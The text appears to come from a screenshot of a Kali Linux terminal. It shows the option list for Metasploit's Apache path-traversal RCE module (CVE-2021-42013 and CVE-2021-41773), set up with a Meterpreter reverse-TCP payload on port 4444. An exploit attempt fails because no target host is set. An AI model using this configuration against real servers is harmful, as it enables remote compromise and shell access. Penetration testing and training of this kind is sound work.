 root@kali: /home/kali
File Actions Edit View Help
Name Current Setting Required Description
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin yes Base path
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Dropper)
msf6 exploit(multi/http/apache_normalize_path_rce) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS